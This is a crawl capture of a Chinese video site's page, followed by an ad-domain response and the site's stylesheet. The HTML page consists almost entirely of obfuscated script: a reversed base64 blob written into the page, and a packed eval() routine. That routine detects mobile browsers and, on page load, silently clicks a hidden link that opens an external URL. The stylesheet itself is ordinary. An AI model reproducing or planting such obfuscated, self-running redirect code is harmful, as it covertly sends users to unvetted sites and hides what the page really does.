

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://92msw.com/index.php/vod/detail/id/4539.html
body_size: 57361
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
</head>
<body>
<script> function NWX(i45){var uE0 = window.atob(i45);uE0 = decodeURIComponent(escape(uE0));return uE0;}var h05 = NWX('=[base64]/MVNk9VS/UTWMR0T1UHeC9TNZxERPVTdJlUe/UTWMR0T1UnNfZTe/[base64]/[base64]/[base64]/[base64]/0VYbJWP9ECMgQWavZHIuJXd0Vmc7lSYo42bpR3YuVnZoAXYt5SKiICK0lGbwNnLhBibyVHdlJ3O9JyTiojI7ICLicnI6QELiYlI6EELiQlI6ICfiwiIzIiOzxiI1IiOuxiI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AHaw5CdzlGbvISPmVmcoBiIsFGdvRnI9M3chx2YgEGPK4zMo9CP+E2L84DdwlmcjN3L8sTKpcSUyEWNOVmN14WcMVTO1pVNngCZoUGdpJ3duQnbl1Wdj9GZ+ICdwlmcjNXY2FmavQHelRnI9UGc5RHI0BXayN2c84jIx0TZnFGcmQDN4AjNyYDO9QWa/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AHaw5CdzlGbvISPmVmcoBSY84DZkxjC+QHZvwjPh9CP086to/[base64]/[base64]/[base64]/[base64]/[base64]/AHaw5CdzlGbvISPmVmcoBSY84DZkxjC+QHZvwjPh9CPz86to/[base64]/[base64]/AHaw5CdzlGbvISPmVmcoBSY84DZkxjC+QHZvwjPh9CPy86to/[base64]/[base64]/[base64]/[base64]'.split('').reverse().join(''));document.open();document.write(h05);document.close();</script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1704gc.ncdxo6.com:8005/d/6492?t=0.787859345622514
body_size: 1116
content:
{"key":"[\"6f\"gKoQ@=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1K{nQoQKs=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@mTf5_Jd6m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://92msw.com/template/tpl001/css/style.css?3
body_size: 9183
content:
/* Ã¥â€¦Â¨Ã¥Â±â‚¬ */
* {
    box-sizing: border-box;
}

html {
    font-size: 100px;
}

html,
body {
    height: 100%;
}

html,
body,
div,
h1,
h2,
h3,
h4,
h5,
h6,
p,
span,
em,
a,
img,
ul,
li,
ol,
form,
button,
textarea,
dl,
dt,
dd,
iframe {
    margin: 0;
    padding: 0;
}

body {
    background: #19233f;
    text-align: left;
    font: 14px/1.5 Microsoft Yahei, Avenir, Segoe UI, Hiragino Sans GB, STHeiti, Microsoft Sans Serif, WenQuanYi Micro Hei, sans-serif;
    color: #6f7894;
}

a {
    cursor: pointer;
    color: #a3abc7;
    text-decoration: none;
    outline: 0 none;
}

a:hover,
a:focus {
    text-decoration: none;
    color: #fff;
    outline: none;
    -webkit-transition: all .5s linear;
    -moz-transition: all .5s linear;
    -ms-transition: all .5s linear;
    transition: all .5s linear;
}

h1,
h2,
h3,
h4,
h5,
h6,
em {
    font-size: 16px;
    /*font-weight: normal;*/
}

ol,
ul {
    list-style: none;
}

em {
    font-style: normal;
}

img {
    border: 0;
    vertical-align: middle;
}

img,
a {
    -webkit-touch-callout: none;
}

.clearfix:after {
    content: '';
    display: block;
    clear: both;
    visibility: hidden;
    height: 0;
}

.clearfix {
    zoom: 1;
}

.wrap {
    margin: 0 auto;
    width: 1300px;
}


.pc {
    display: inline;
}

.mt {
    display: none;
}

@font-face {
    font-family: 'Voltaire';
    font-style: normal;
    font-weight: 400;
    src: url('../font/voltaire.eot');
    src: local('Voltaire'), url('../font/voltaire.woff2') format('woff2');
    src: local('Voltaire'), url('../font/voltaire.woff') format('woff');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* Logo 字体 */
@font-face {
    font-family: "iconfont";
    src: url('../font/iconfont1.woff2') format('woff2'), url('../font/iconfont1.woff') format('woff'), url('../font/iconfont1.ttf') format('truetype');
}


[class*='icon-'],
[class^='icon-'] {
    font-family: 'iconfont' !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


/* #ShowBox{

} */
.icon-top:before {
    content: "\e6bb";
}

.icon-home:before {
    content: "\e60e";
}

.icon-close:before {
    content: "\e724";
}

.icon-apple:before {
    content: "\e617";
    color: #a3abc7;
}

.icon-android:before {
    content: "\e604";
    color: #a3abc7;
}

.icon-desktop:before {
    content: "\e8c3";
}

.icon-url:before {
    content: "\e602";
}

.icon-email:before {
    content: "\e638";
}

.icon-bs-menu:before {
    content: "\e607";
    color: #ffbf00;
}

.icon-bs-more:before {
    content: "\e78d";
    color: #ffbf00;
}

.icon-safari:before {
    content: "\e772";
    color: #ffbf00;
}

.icon-telegram:before {
    content: "\e693";
}

.icon-collaborate:before {
    content: "\e6d7";
}

.icon-familiar:before {
    content: "\e6a2";
}

.icon-service:before {
    content: "\e601";
}

.icon-searchs:before {
    content: "\e955";
    color: #fff;
    line-height: 50px;
    font-size: 27px;
    margin: 0px 1px 0px -4px;
}

.icon-searchsarrows:before {
    content: "\e75a";
    color: #fff;
}

.icon-fire:before {
    content: "\e63c";
}

.icon-searchs {
    width: 50px;
    height: 58px;
    padding: 15px 22px 15px -6px;
    margin: 41% 23px 54% 40%;
}



/* Nav */
.nav-wrap {
    background: #1c274600;
}

.nav {
    box-sizing: border-box;
    width: 1300px;
    margin: 0 auto;
}

.nav li {
    padding: 0 10px;
    box-sizing: border-box;
}

.nav .logo {
    float: left;
    min-width: 22%;
    margin-top: 19px;
    overflow: hidden;
}

.nav .logo .domain {
    text-align: center;
    font-size: 28px;
    text-transform: uppercase;
}

.nav .logo .domain a {
    color: #ffbf00;
}

.nav .logo .domain a:hover {
    color: hsla(0, 0%, 100%, .8);
}

.nav .logo .url {
    line-height: 32px;
    text-align: center;
    font-weight: bold;
}

.nav .logo .url span {
    display: block;
    margin: 1px;
    border-radius: 5px;
    border: 1px solid rgba(255, 255, 255, .08);
    padding: 0 10px;
    height: 34px;
    line-height: 34px;
    background: #151d33;
    color: #c5cde9;
    text-transform: lowercase;
}

.nav .logo .url i {
    font-style: normal;
    color: #ffbf00;
}

.nav .btn-icon {
    float: right;
    width: 78%;
    padding: 10px 0;
}

.nav .btn-icon li {
    width: 19%;
    text-align: center;
    height: 130px;
    /* float: left; */
    position: relative;
    display: inline-block;
}

.nav .btn-icon li i {
    display: block;
    height: 80px;
    line-height: 80px;
    font-size: 83px;
    margin: 0 auto;
    padding: 5px 0 10px 0;
}

.nav .btn-icon li span {
    display: block;
    height: 20px;
    line-height: 40px;
    font-weight: bold;
    color: #a3abc7;
}

.nav .btn-icon li span.subtitle {
    color: #6f7894;
}

.nav .btn-icon li a {
    display: block;
    width: 100%;
    height: 100%;
}

.nav .btn-icon li:hover {
    background: #151d33;
    border-radius: 5px;
}

.nav .btn-icon li:hover i {
    color: #c5cde9;
}

.nav .btn-icon li:hover span.title {
    color: #c5cde9;
}

.nav .btn-icon li:hover .tips {
    display: block;
}

.nav .btn-icon li .tips {
    display: none;
    position: absolute;
    left: 50%;
    margin-left: -120px;
    margin-top: 23px;
    box-sizing: border-box;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .3);
    border-radius: 5px;
    padding: 12px;
    min-width: 240px;
    line-height: 26px;
    background-color: rgba(48, 59, 90, .9);
    color: #a3abc7;
    white-space: nowrap;
}

.nav .btn-icon li .tips:before,
.tips:after {
    content: "";
    position: absolute;
    display: block;
    border-width: 8px;
    border-style: solid;
    width: 0;
    height: 0;
}

.nav .btn-icon li .tips:before {
    left: 50%;
    margin-left: -8px;
    top: -16px;
    border-color: transparent transparent #303b5a transparent;
}

.nav .btn-icon li .tips:after {
    left: 50%;
    margin-left: -8px;
    top: -16px;
    border-color: transparent transparent transparent transparent;
}

.nav .btn-icon li .tips p {
    color: #ffbf00;
}

.nav .btn-icon li .tips em {
    padding: 0;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
}

.nav .btn-icon li .tips span {
    display: none;
}

/* Menu */
.menu {
    margin-top: 20px;
    border-radius: 5px;
    box-sizing: border-box;
    background: #212c4b;
    padding: 10px 20px;
}

.menu dl {
    float: left;
    width: 100%;
    padding: 15px 0;
}

.menu dl:first-child {
    border-top: 0;
}

.menu dl,
#subMenuBox dl {
    border-top: 1px solid rgba(255, 255, 255, .1);
}
    .menu dl,
    #subMenuBox1 dl {
        border-top: 1px solid rgba(255, 255, 255, .1);
    }
    .menu dl,
    #subMenuBox2 dl {
        border-top: 1px solid rgba(255, 255, 255, .1);
    }
    .menu dl,
    #subMenuBox3 dl {
        border-top: 1px solid rgba(255, 255, 255, .1);
    }
.menu dt,
.menu dd {
    float: left;
    line-height: 40px;
    text-align: center;
    font-weight: bold;
}

.menu dt {
    width: 8%;
    font-size: 20px;
}

.menu dt,
.menu dt a {
    color: #c5cde9;
}

.menu dt a:hover {
    color: #fff;
}

.menu dt:after {
    content: "";
    position: absolute;
    z-index: 1;
    margin: 13px 36px 0;
    width: 1px;
    height: 16px;
    background: rgba(255, 255, 255, .2);
}

.menu dt .cur,
.menu dd .cur {
    color: #ffbf00;
    background: #19233f;
    border-radius: 1px;
}

.menu dd {
    width: 11.5%;
    font-size: 16px;
}

/* Mod */
.mod {
    /* margin-top: 20px; */
}

.mod .title {
    width: 100%;
    height: 40px;
    margin: 10px 0;
}

.mod .title h3 {
    float: left;
    font-size: 26px;
    color: #ffbf00;
    line-height: 40px;
    font-weight: bold;
}

.mod .title h3 a {
    color: #ffbf00;
    font-weight: bold;
}

.mod .title h3 a:hover {
    color: #fff;
}

.mod .title h3 em {
    font-size: 26px;
    padding-right: 5px;
    color: #ffbf00;
}

.mod .title .tags {
    float: right;
}

.mod .title .tags a {
    float: left;
    display: block;
    margin: 5px 0 0 10px;
    border-radius: 100px;
    padding: 5px 10px;
    background: #2b3655;
}

.mod .title .tags a:hover {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.mod .title .tags h2 {
    float: left;
    font-size: 14px;
}

.mod .title .more {
    float: right;
}

.mod .title .total {
    float: right;
    line-height: 40px;
    font-size: 14px;
    text-align: right;
}

.mod .title .total em {
    padding: 0 5px;
    color: #ffbf00;
    font-weight: bold;
}

.mod .row dl {
    position: relative;
    display: block;
    float: left;
}

.mod .row dt {
    position: relative;
    width: 100%;
    background: #151d33;
}

.mod .row dt img,
.mod .row li img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.mod .row dd a {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    text-align: center;
    overflow: hidden;
}

.mod .row dl:hover dd a {
    color: #fff;
}

.mod .col2,
.mod .col3,
.mod .col4,
.mod .col6 {
    margin-right: -20px;
}

.mod .col2 dt a,
.mod .col3 dt a,
.mod .col4 dt a,
.mod .col5 dt a,
.mod .col6 dt a {
    display: block;
    width: 100%;
    height: 100%;
}

.mod .col5 img,
.mod .col6 img {
    object-fit: cover;
}

.mod .col2 dl {
    margin: 5px 20px 5px 0;
    width: 98.5%;
}

.mod .col2 dt {
    height: 150px;
    max-height: 90px;
}

    .mod .col2 dd,
    .mod .col3 dd,
    .mod .col4 dd,
    .couplet-lefttop span,
    .couplet-righttop span,
    .couplet-left span,
    .couplet-right span {
        display: block;
        position: absolute;
        z-index: 6;
        right: 2px;
        bottom: 2px;
        padding: 0 4px;
        border-radius: 3px;
        background: rgba(0, 0, 0, .4);
        color: hsla(0, 0%, 100%, .8);
        font-size: 12px;
        cursor: pointer;
    }

.mod .col3 dl {
    margin: 10px 20px 10px 0;
    width: 98.5%;
}

.mod .col3 dt {
    height: 150px;
}

    .mod .col4 dl {
        margin: 10px 20px 10px 0;
        width: 98.5%;
    }

.mod .col4 dt {
    height: 487px;
}

.mod .col5 {
    margin-right: -12.5px;
}

.mod .col5 dl {
    margin: 15px 12.5px 15px 0;
    width: 250px;
}

.mod .col5 dt {
    height: 140px;
}

    .mod .col5 dt a:hover:before {
        background: url(../image/play.png) center no-repeat;
    }

.mod .col5 dt i {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: 20px;
    padding: 10px 10px 4px;
    overflow: hidden;
    background: linear-gradient(0deg, #000, #000 25.5%, #000 70%, #000);
    background: linear-gradient(0deg, rgba(0, 0, 0, .5), rgba(0, 0, 0, .3) 25.5%, rgba(0, 0, 0, .08) 70%, rgba(0, 0, 0, 0));
    color: #fff;
    font-size: 12px;
    font-style: normal;
    letter-spacing: normal;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: nowrap;
    cursor: pointer;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled="true", startColorstr="#00000000", endColorstr="#ff000000")
}

.mod .col6 dl {
    margin: 15px 20px 15px 0;
    width: 200px;
}

.mod .col6 dt {
    height: 280px;
}

.mod .col6 dt i {
    display: block;
    position: absolute;
    z-index: 2;
    right: 5px;
    top: 5px;
    padding: 0 4px;
    border-radius: 3px;
    background: rgba(255, 191, 0, .7);
    color: hsla(0, 0%, 0%, .9);
    font-size: 13px;
    font-style: normal;
    letter-spacing: normal;
}

.mod .col2 dt a:hover:before,
.mod .col3 dt a:hover:before,
.mod .col4 dt a:hover:before,
.mod .col5 dt a:hover:before,
.mod .col6 dt a:hover:before {
    content: "";
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3);
}

.mod .col4 dl h3,
.mod .col5 dl h3,
.mod .col6 dl h3 {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.mod .col ul {
    margin: 20px 0;
}

.mod .col li:nth-of-type(odd) {
    background: #1c2746;
}

.mod .col li {
    width: 100%;
}

.mod .col li a {
    display: block;
    box-sizing: border-box;
    padding: 0 30px;
    height: 60px;
    line-height: 60px;
    overflow: hidden;
    border-bottom: 1px solid rgba(255, 255, 255, .05);
    font-size: 16px;
}

.mod .col li a:first-child {
    border-top: 1px solid rgba(255, 255, 255, .05);
}

.mod .col li a:visited {
    color: #4d5672;
}

.mod .col li a:hover {
    background-color: hsla(0, 0%, 0%, .2);
    color: #ffbf00;
}

.mod .col li em {
    float: left;
    display: block;
    width: 30px;
    color: #ffbf00;
    font-size: 20px;
    text-align: center;
}

.mod .col ul {
    counter-reset: list 0
}

.mod .col ul li {
    counter-increment: list
}

.mod .col ul li em:before {
    content: counter(list, decimal-leading-zero)
}

.mod .col li h3 {
    padding: 0 20px;
    font-style: normal;
    font-size: 20px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.mod .col li span {
    float: right;
    font-size: 12px;
}

.pagination {
    margin: 30px 0 10px 0;
}

.pagination {
    height: 60px;
    line-height: 32px;
    text-align: center;
}

.pagination a {
    display: inline-block;
    margin: 5px 2px;
    padding: 0 12px;
    border-radius: 3px;
    background: #263150;
}

/* .pagination a:visited {
    background: #212c4b;
            color: #4d5672;
} */

.pagination a:hover,
.pagination strong {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.pagination strong {
    display: inline-block;
    margin: 0 2px;
    padding: 0 12px;
    border-radius: 3px;
    height: 32px;
    line-height: 32px;
    font-weight: normal;
}

/* Content */
.main h1 {
    padding: 20px 0;
    color: #a3abc7;
    font-size: 36px;
    text-align: center;
    overflow: hidden;
    width: 100%;
}

.main .content {
    border-top: 1px solid rgba(255, 255, 255, .1);
    border-bottom: 1px solid rgba(255, 255, 255, .1);
    padding: 30px 0;
    line-height: 40px;
    text-align: left;
    font-size: 18px;
}

/* .main .content::first-letter {
     display: block;
        float: left;
        margin: 0 10px 0 -1.3em;
        font-size: 320%;
        line-height: 80px;
} */

.main .content img {
    display: block;
    margin: 20px auto;
    /* width: expression(this.width> 1300 ? 1300 : true); */
    background: #151d33;
}

.main .content p {
    padding: 10px 0;
}

.main .content br {
    display: inline;
    line-height: 30px;
}

.main .content ul {
    width: 100%;
    margin-top: 20px;
}

.main .content li {
    float: left;
    margin-right: 10px;
    font-size: 14px;
}

.main .content li a {
    display: blcok;
    padding: 8px 14px;
    border-radius: 3px;
    background: #263150;
}

.main .content li a:visited {
    background: #212c4b;
    color: #4d5672;
}

.main .content li a:hover {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.main .content .player {
    width: 100%;
    margin: 0 auto;
    position: relative;
}

.main .content .player-wrap {
    padding-bottom: 56.25%;
    width: 100%;
    height: 0;
}

.main .content .player-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.main .post-link {
    margin: 20px 0 10px 0;
    height: 40px;
    line-height: 40px;
    font-size: 25px;
}

.main .post-link h2 {
    display: inline;
    font-size: 25px;
}

.main .post-link a {
    overflow: hidden;
}

.main .post-link .prev {
    float: left;
    text-align: left;
    width: 49%;
}

.main .post-link .next {
    float: right;
    text-align: right;
    width: 49%;
}

/* Sponsor */
#topBox {
    background: rgb(38 49 80 / 0%);
}

#topBox .mod,
#centerBox .mod,
#btmBox .mod {
    margin: 0 auto;
}

.player-tips {
    position: absolute;
    z-index: 10000;
    padding-bottom: 56.25%;
    width: 100%;
    height: 0;
    background: rgba(0, 0, 0, 0.8);
    font-size: 16px;
    text-align: center;
}

.player-tips dl {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -300px;
    margin-top: -200px;
    box-sizing: border-box;
    width: 600px;
    height: 400px;
    padding: 20px 0;
}

.player-tips a {
    position: absolute;
    display: block;
    z-index: 8;
    width: 100%;
    height: 100%;
}

.player-tips .title {
    font-size: 26px;
    color: #ffbf00;
}

    .player-tips .icon {
        margin: 0 auto;
        margin-top: 20px;
        width: 200px;
        height: 200px;
        background: url(https://mm2ah.com/image/200-200.gif) no-repeat 0 0 / 100% 100%;
    }

.player-tips .icon .xiazaidiv .xiazaitupian {
    width: 100%;
    height: 100%;
}

.player-tips .icon a {
    display: block;
    width: 200px;
    height: 200px;
}

.player-tips .download {
    margin-top: 16px;
    text-align: center;
    font-size: 14px;
}

.player-tips .download span {
    padding: 8px 30px;
    background: #2b3655;
    color: hsla(0, 0%, 100%, .8);
    border-radius: 20px;
}

.player-tips .download a:hover {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.player-tips .btn-close {
    position: absolute;
    cursor: pointer;
    z-index: 9;
    top: 0;
    right: 0;
    width: 48px;
    height: 48px;
    line-height: 48px;
    color: hsla(0, 0%, 100%, .8);
    font-size: 20px;
    text-align: center;
}

.couplet-left,
.couplet-right {
    position: fixed;
    top: 10%;
    margin: 5px;
    z-index: 70;
}
.couplet-lefttop,
.couplet-righttop {
    position: fixed;
    top: 50%;
    margin: 5px;
    z-index: 70;
}

.couplet-left {
    left: 0;
}

.couplet-right {
    right: 0;
}
.couplet-lefttop {
    left: 0;
}

.couplet-righttop {
    right: 0;
}
.couplet-lefttop li,
.couplet-righttop li,
.couplet-left li,
.couplet-right li {
    position: relative;
    width: 150px;
    height: 350px;
}
.couplet-lefttop a,
.couplet-righttop a,
.couplet-left a,
.couplet-right a {
    position: absolute;
    z-index: 3;
    width: 150px;
    height: 350px;
    background: rgba(255, 255, 255, 0);
}
    .couplet-lefttop a:hover,
    .couplet-righttop a:hover,
    .couplet-left a:hover,
    .couplet-right a:hover {
        background: #000;
        filter: alpha(opacity=30, finishopacity=30, style=1);
        -moz-opacity: .3;
        -khtml-opacity: .3;
        opacity: .3;
        outline: none;
        -webkit-transition: all .3s linear;
        -moz-transition: all .3s linear;
        -ms-transition: all .3s linear;
        transition: all .3s linear;
    }
.couplet-lefttop .btn-close,
.couplet-righttop .btn-close,
.couplet-left .btn-close,
.couplet-right .btn-close {
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    padding: 2px 5px;
    background: #000;
    color: #fff;
    opacity: .8;
    z-index: 5;
}

/* Footer */
.footer {
    margin-top: 30px;
    padding: 10px 0;
    line-height: 30px;
    text-align: center;
    background: #263150;
}

#appBox {
    position: fixed;
    display: none;
    left: 0;
    bottom: 0.62rem;
    right: 0;
    width: 100%;
    min-height: 0.2rem;
    z-index: 11001;
}

#appBox.show {
    display: block;
    animation: fadein 0.3s, fadeout 0.5s 11.7s;
}

@keyframes fadein {
    from {
        opacity: 0;
        bottom: 0;
    }

    to {
        opacity: 1;
        bottom: 30px;
    }
}

@keyframes fadeout {
    from {
        bottom: 30px;
        opacity: 1;
    }

    to {
        bottom: 0;
        opacity: 0;
    }
}

@keyframes fade {
    from {
        opacity: 1.0;
    }

    50% {
        opacity: 0.8;
        color: rgba(0, 0, 0, 0.8);
    }
}

to {
    opacity: 1.0;
}


@-webkit-keyframes fade {
    from {
        opacity: 1.0;
    }

    50% {
        background: #fff;
        color: rgba(252, 48, 118, 1);
    }

    to {
        opacity: 1.0;
    }
}

.app-tips {
    position: relative;
    cursor: pointer;
    margin-top: 10px;
    border-radius: 5px;
    background: #ffbf00;
    padding: 8px;
    color: rgba(0, 0, 0, 0.8);
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    /* animation: fade 600ms infinite;
    -webkit-animation: fade 600ms infinite; */
}

.app-tips .btn-close {
    position: absolute;
    cursor: pointer;
    z-index: 9;
    right: 0;
    padding: 2px;
    margin-right: 10px;
    color: hsla(0, 0%, 0%, .8);
    font-size: 14px;
    line-height: 20px;
}

/* Other */
.nav .domain,
.mod .title .count em,
.mod .row i,
.mod .col li em,
.mod .col li span,
.pagination .mobile {
    font-family: 'Voltaire', 'Book Antiqua';
}

.guide {
    position: fixed;
    display: block;
    left: 50%;
    margin-left: 660px;
    bottom: 20px;
    z-index: 90;
}

.guide a {
    display: block;
    margin-top: 10px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    background: #2b3655;
    font-size: 20px;
    text-align: center;
    opacity: .9;
    border-radius: 100px;
    box-shadow: rgba(5, 24, 74, .37) 0px 2px 6px 0px;
}

.guide a:hover {
    background: #ffbf00;
    color: hsla(0, 0%, 0%, .8);
}

.mask {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, .5);
    overflow-y: scroll;
    cursor: pointer;
}

.popupmask {
    position: fixed;
    width: 100%;
    height: 20%;
    bottom: 0;
    background: rgba(0, 0, 0, .5);
    overflow-y: scroll;
    cursor: pointer;
    text-align: center;
}

.pop {
    position: fixed;
